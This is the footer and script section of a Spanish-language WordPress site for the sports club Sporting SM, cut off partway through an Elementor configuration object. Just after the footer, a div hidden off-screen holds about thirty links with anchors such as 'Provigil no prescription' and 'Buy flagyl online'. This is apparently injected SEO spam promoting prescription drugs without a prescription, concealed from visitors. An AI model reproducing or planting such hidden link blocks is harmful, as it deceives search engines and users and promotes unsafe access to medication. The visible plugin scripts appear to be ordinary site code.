				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-38e0052 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="38e0052" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d85a5d0 sc_fly_static elementor-widget elementor-widget-spacer" data-id="d85a5d0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8c13a5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f8c13a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d66f069 sc-mobile_inner_width_none sc_inner_width_none sc_layouts_column_icons_position_left elementor-invisible" data-id="d66f069" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6631536 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="6631536" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade hide_on_mobile" id="trx_sc_layouts_menu_955104687" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="sc_layouts_menu_1929420873" class="sc_layouts_menu_nav"><li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2039"><a href="https://sportingsm.com/"><span>Home</span></a></li><li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-4686"><a href="https://sportingsm.com/team/sporting-sm-prom/"><span>Club</span></a></li><li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://sportingsm.com/terminos-y-condiciones/"><span>Términos y condiciones</span></a></li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16cd234 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none elementor-invisible" data-id="16cd234" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-c4570af copyright-text sc_fly_static elementor-widget elementor-widget-text-editor" data-id="c4570af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="#" rel="noopener">Sporting SM</a> © 2026. Todos los Derechos Reservados.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
<div style="position: absolute; left:-5378px; height:0; overflow: hidden;">
<ul>
<li><a href="https://sportingsm.com/addressing-alcohol-dependency-with-antabuse-insights-from-experts/">Otc antabuse</a></li>
<li><a href="https://sportingsm.com/the-impact-of-lasix-on-renal-function-assessment/">Lasix over the counter</a></li>
<li><a href="https://sportingsm.com/exploring-the-potential-impact-of-provigil-on-weight-management/">Provigil no prescription</a></li>
<li><a href="https://sportingsm.com/exploring-lasix-its-impact-on-canine-health/">Lasix online</a></li>
<li><a href="https://sportingsm.com/the-role-of-lisinopril-in-cardiovascular-health/">Order lisinopril</a></li>
<li><a href="https://sportingsm.com/the-role-of-clomid-in-fertility-treatment/">Clomid 100mg</a></li>
<li><a href="https://sportingsm.com/the-impact-of-clomid-on-fertility-treatments/">Clomid 100mg</a></li>
<li><a href="https://sportingsm.com/key-considerations-for-flagyl-users-dietary-restrictions/">Buy flagyl online</a></li>
<li><a href="https://sportingsm.com/exploring-the-benefits-and-accessibility-of-flagyl/">Otc flagyl</a></li>
<li><a href="https://sportingsm.com/exploring-the-role-of-prednisolone-in-copd-management/">Prednisolone 100mg</a></li>
<li><a href="https://sportingsm.com/exploring-the-effects-of-accutane-a-conference-report/">Accutane reviews</a></li>
<li><a href="https://sportingsm.com/the-role-of-tadalafil-in-modern-medicine-insights-from-the-invictus-conference/">Tadalafil 5 mg</a></li>
<li><a href="https://sportingsm.com/exploring-the-role-of-lasix-in-renal-diagnostics/">Lasix 80 mg</a></li>
<li><a href="https://sportingsm.com/the-role-of-amoxicillin-in-canine-health/">Buy amoxicillin</a></li>
<li><a href="https://sportingsm.com/exploring-the-impact-of-provigil-on-sleep-disorders/">Provigil otc</a></li>
<li><a href="https://sportingsm.com/lexapro-online-understanding-its-role-in-mental-health-treatment/">Buy lexapro</a></li>
<li><a href="https://sportingsm.com/accutane-40-mg-understanding-its-role-in-treating-severe-acne/">Accutane online prescription</a></li>
<li><a href="https://sportingsm.com/accutane-40-mg-understanding-its-impact-on-severe-acne-treatment/">Accutane online</a></li>
<li><a href="https://sportingsm.com/40-mg-lexapro-understanding-its-role-in-mental-health-treatment/">Lexapro vs effexor</a></li>
<li><a href="https://sportingsm.com/modafinil-100-mg-insights-from-the-latest-medical-conference/">Order modafinil</a></li>
<li><a href="https://sportingsm.com/tadalafil-40-mg-understanding-its-impact-on-mens-health/">Tadalafil 5 mg tablet</a></li>
<li><a href="https://sportingsm.com/cialis-viagra-mix-understanding-the-implications-for-mens-health/">Online cialis order</a></li>
<li><a href="https://sportingsm.com/cialis-vs-levitra-understanding-the-differences-and-impacts/">Where can i order cialis</a></li>
<li><a href="https://sportingsm.com/stromectol-3-mg-tablet-addressing-global-health-challenges/">Stromectol 3 mg tablet</a></li>
<li><a href="https://sportingsm.com/provigil-otc-an-in-depth-look-at-its-role-in-sleep-disorders/">Provigil over the counter</a></li>
<li><a href="https://sportingsm.com/lisinopril-20mg-understanding-its-role-in-hypertension-management/">Lisinopril tablets</a></li>
<li><a href="https://sportingsm.com/buy-antabuse-a-comprehensive-overview-of-its-role-in-treating-alcohol-dependence/">Antabuse online</a></li>
<li><a href="https://sportingsm.com/doxycycline-40-mg-exploring-its-role-in-modern-medicine/">Doxycycline otc</a></li>
<li><a href="https://sportingsm.com/amoxicillin-875-mg-a-comprehensive-overview-of-its-impact-on-bacterial-infections/">Amoxicillin online</a></li>
<li><a href="https://sportingsm.com/lisinopril-5mg-tablets-understanding-their-role-in-hypertension-management/">Lisinopril 2.5 mg tablet</a></li>
</ul>
</div>
<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fcunited\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content">   	 					<img class="preloader-custom-img lazyload" src="[data-uri]" data-src="https://sportingsm.com/wp-content/uploads/2024/02/lucharyganar2.gif" decoding="async" data-eio-rwidth="250" data-eio-rheight="250" /><noscript><img class="preloader-custom-img" src="https://sportingsm.com/wp-content/uploads/2024/02/lucharyganar2.gif" data-eio="l" /></noscript> 
			 </div>
		 </div> <script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'93728a1545',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://sportingsm.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-99  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<img class="own-img ctc-analytics ctc_s_99 ctc_cta lazyload" title="" id="style-99" src="[data-uri]" style="height: 50px; " alt="whatsapp-logo" data-src="https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" decoding="async"><noscript><img class="own-img ctc-analytics ctc_s_99 ctc_cta" title="" id="style-99" src="https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" style="height: 50px; " alt="whatsapp-logo" data-eio="l"></noscript>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;50765781604&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="3d31eeab37"></span>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sportingsm.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			












<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"50765781604","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/borderless/assets/scripts/borderless.min.js?ver=1.7.3" id="borderless-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sportingsm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.13" id="sportspress-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f4a54dffa4","site_url":"https:\/\/sportingsm.com","post_id":"13533","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"1","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/sportingsm.com\/wp-content\/themes\/fcunited\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"a2f0aeb58a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js" id="trx_addons-sc_anchor-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="fcunited-init-js-extra">
/* <![CDATA[ */
var FCUNITED_STORAGE = {"ajax_url":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f4a54dffa4","site_url":"https:\/\/sportingsm.com","theme_url":"https:\/\/sportingsm.com\/wp-content\/themes\/fcunited\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#ff0000","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/themes/fcunited/js/__scripts.js" id="fcunited-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sportingsm.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e10890cd42"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13533,"title":"Sporting%20SM","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sportingsm.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e10890cd42"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13533,"tit